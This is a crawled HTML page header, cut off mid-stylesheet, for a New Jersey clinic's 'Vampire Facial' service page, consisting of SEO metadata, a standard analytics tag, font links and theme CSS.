

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://njregenerative.com/vampire-facial-new-jersey-nj/
body_size: 32531
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://njregenerative.com/wp-content/uploads/2020/12/favicon_lasting.png">
            <link rel="apple-touch-icon" href="https://njregenerative.com/wp-content/uploads/2020/12/favicon_lasting.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://njregenerative.com/xmlrpc.php" />

	<title>Vampire Facial New Jersey (NJ) Clinic &amp; Doctor</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Lasting Impression doctors specialize in Vampire Facials at our New Jersey clinic. Call (208) 996-5982!" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://njregenerative.com/vampire-facial-new-jersey-nj/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TTGN216XWZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TTGN216XWZ');
</script>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Stem Cell Therapy, Hair Restoration &amp; Sexual Wellness NJ |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Vampire Facial New Jersey (NJ) Clinic &amp; Doctor" />
		<meta property="og:description" content="Lasting Impression doctors specialize in Vampire Facials at our New Jersey clinic. Call (208) 996-5982!" />
		<meta property="og:url" content="https://njregenerative.com/vampire-facial-new-jersey-nj/" />
		<meta property="article:published_time" content="2021-11-02T06:39:43+00:00" />
		<meta property="article:modified_time" content="2025-12-09T06:21:13+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Vampire Facial New Jersey (NJ) Clinic &amp; Doctor" />
		<meta name="twitter:description" content="Lasting Impression doctors specialize in Vampire Facials at our New Jersey clinic. Call (208) 996-5982!" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/njregenerative.com\/vampire-facial-new-jersey-nj\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/njregenerative.com#listItem","position":1,"name":"Home","item":"https:\/\/njregenerative.com","nextItem":{"@type":"ListItem","@id":"https:\/\/njregenerative.com\/vampire-facial-new-jersey-nj\/#listItem","name":"Vampire Facial Clinic in New Jersey"}},{"@type":"ListItem","@id":"https:\/\/njregenerative.com\/vampire-facial-new-jersey-nj\/#listItem","position":2,"name":"Vampire Facial Clinic in New Jersey","previousItem":{"@type":"ListItem","@id":"https:\/\/njregenerative.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/njregenerative.com\/#organization","name":"Lasting Impression Regenerative Medicine","url":"https:\/\/njregenerative.com\/","telephone":"+12015849262","logo":{"@type":"ImageObject","url":"https:\/\/njregenerative.com\/wp-content\/uploads\/2020\/10\/logo.png","@id":"https:\/\/njregenerative.com\/vampire-facial-new-jersey-nj\/#organizationLogo","width":337,"height":64,"caption":"Lasting Impression Regenerative Medicine Logo"},"image":{"@id":"https:\/\/njregenerative.com\/vampire-facial-new-jersey-nj\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/njregenerative.com\/vampire-facial-new-jersey-nj\/#webpage","url":"https:\/\/njregenerative.com\/vampire-facial-new-jersey-nj\/","name":"Vampire Facial New Jersey (NJ) Clinic & Doctor","description":"Lasting Impression doctors specialize in Vampire Facials at our New Jersey clinic. Call (208) 996-5982!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/njregenerative.com\/#website"},"breadcrumb":{"@id":"https:\/\/njregenerative.com\/vampire-facial-new-jersey-nj\/#breadcrumblist"},"datePublished":"2021-11-02T06:39:43+00:00","dateModified":"2025-12-09T06:21:13+00:00"},{"@type":"WebSite","@id":"https:\/\/njregenerative.com\/#website","url":"https:\/\/njregenerative.com\/","name":"Stem Cell Therapy, Hair Restoration & Sexual Wellness NJ","inLanguage":"en-US","publisher":{"@id":"https:\/\/njregenerative.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Stem Cell Therapy, Hair Restoration &amp; Sexual Wellness NJ &raquo; Feed" href="https://njregenerative.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stem Cell Therapy, Hair Restoration &amp; Sexual Wellness NJ &raquo; Comments Feed" href="https://njregenerative.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stem Cell Therapy, Hair Restoration &amp; Sexual Wellness NJ &raquo; Vampire Facial Clinic in New Jersey Comments Feed" href="https://njregenerative.com/vampire-facial-new-jersey-nj/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://njregenerative.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnjregenerative.com%2Fvampire-facial-new-jersey-nj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://njregenerative.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnjregenerative.com%2Fvampire-facial-new-jersey-nj%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='ytp-icons-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/plugins/rdv-youtube-playlist-video-player/packages/icons/css/icons.min.css?ver=1694595022' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-style-css' href='https://njregenerative.com/wp-content/plugins/rdv-youtube-playlist-video-player/packages/youtube-video-player/css/youtube-video-player.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='perfect-scrollbar-style-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/plugins/rdv-youtube-playlist-video-player/packages/perfect-scrollbar/perfect-scrollbar.css?ver=1694595022' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=1762888670' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1694595022' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://njregenerative.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://njregenerative.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://njregenerative.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=1694595022' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=1694595022' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/linea-icons/style.css?ver=1694595023' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-qode-dripicons-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=1694595023' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-qode-kiko-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=1694595023' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=1694595023' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://njregenerative.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
 .page-id-19725 .content > .content_inner > .container, .page-id-19725 .content > .content_inner > .full_width { background-color: #ffffff;}

  .page-id-19725.disabled_footer_top .footer_top_holder, .page-id-19725.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='bridge-print-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/print.css?ver=1694595023' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-style-dynamic-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/style_dynamic.css?ver=1694595023' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://njregenerative.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1694595023' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
footer .column1 {
position: relative;
top: -18px;
}

.cover_boxes ul li .box .box_content { top: 0; }
.cover_boxes ul li .box .qbutton { margin-top: 18px; }


#nav-menu-item-14860 li,
#nav-menu-item-14862 li,
#nav-menu-item-14864 li,
#nav-menu-item-14866 li,
#nav-menu-item-14870 li,
#nav-menu-item-14875 li,
#nav-menu-item-14883 li,
#nav-menu-item-14888 li,
#nav-menu-item-14894 li,
#nav-menu-item-14898 li,
#nav-menu-item-14901 li,
#nav-menu-item-14904 li,
#nav-menu-item-14909 li,
#nav-menu-item-14914 li,
#nav-menu-item-14923 li,
#nav-menu-item-14925 li,
#nav-menu-item-14929 li,
#nav-menu-item-14933 li,
#nav-menu-item-14939 li,
#nav-menu-item-14941 li,
#nav-menu-item-15106 li,
#nav-menu-item-15108 li,
#nav-menu-item-15116 li,
#nav-menu-item-15118 li
{
width: 280px;
}

.drop_down .second .inner .widget {
padding-bottom: 13px;
}

.drop_down .second .inner .widget a{
padding: 0px !important;
}

.projects_holder{font-size: 0.1px;}

@media only screen and (max-width: 1000px){
    header .q_logo img.normal{
        height:80px !important;
    }
}

.q_accordion_holder.accordion .ui-accordion-header {
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
}

nav.mobile_menu ul > li#mobile-menu-item-14859.has_sub > span.mobile_arrow {
  display: none;
}

@media only screen and (max-width: 600px) {
.custom_font_responsive .custom_font_holder:nth-child(3) {
font-size: 36px !important;
line-height: 50px !important;
}
}
.full_width {
position: relative;
}
.gallery_holder ul li.grayscale a img {
	-webkit-filter: grayscale(1);
	filter: grayscale(1);
}

@media only screen and (min-width: 1921px){
    section.parallax_section_holder{
        background-size: cover;
    }
}

/* purchase butttons in footer and sidearea */
footer .qbutton, .side_menu .qbutton {
    font-size: 12px;
    line-height: 43px;
    height: 43px;
    padding: 0 36px;
    font-weight: 700;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}

.header_bottom .shopping_cart_header {
    padding: 0 4px 9px 7px;
}

.side_menu_button>a.search_button{
    display: inline;
}

.page-template-contact-page .content{
    background-color: #f6f6f6;
}
h3.qode_title_content_new {
    color: #fff;
    font-weight: 700;
    font-size: 17px;
}
.service_table_title_inner2 {
    padding: 0;
}
@media only screen and (max-width: 600px) {
.q_price_table.active.qode_pricing_table_standard {
margin: 31px 0 46px;
}
}

@media only screen and (max-width: 600px){
    .woocommerce aside ul.product_list_widget li img{
        max-width: 170px;
    }
}

.blog_single.blog_holder .format-gallery .post_content_holder .gallery{
    display: none;
}

.header_top{
	background:#d0a063!important;
	font-size:18px;
	height:50px;
	line-height:50px;
}
.header_top .left p{
	line-height:50px
}
.rsDefaultInv, .rsDefaultInv .rsOverflow, .rsDefaultInv .rsSlide, .rsDefaultInv .rsVideoFrameHolder, .rsDefaultInv .rsThumbs{
background:none!important;
}


. footer_bottom_holder .column1{
    top: 0px!important;
position: relative;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>

<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://njregenerative.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://njregenerative.com/wp-content/themes/bridge-child/style.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1694595023' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://njregenerative.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-19725 .elementor-element.elementor-element-4203ec4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-19725 .elementor-element.elementor-element-129beb9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-19725 .elementor-element.elementor-element-7360159 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19725 .elementor-element.elementor-element-7360159{font-family:"gtwalsheimpro-regular", Sans-serif;font-size:27px;font-weight:400;}.elementor-19725 .elementor-element.elementor-element-7215b76{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-19725 .elementor-element.elementor-element-c38038c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-19725 .elementor-element.elementor-element-377af30 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19725 .elementor-element.elementor-element-377af30{font-size:27px;font-weight:400;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-19725 .elementor-element.elementor-element-14ebab5{text-align:start;}.elementor-19725 .elementor-element.elementor-element-51ca000 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-19725 .elementor-element.elementor-element-aa89e3c{text-align:start;}.elementor-19725 .elementor-element.elementor-element-1c6ff50 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary 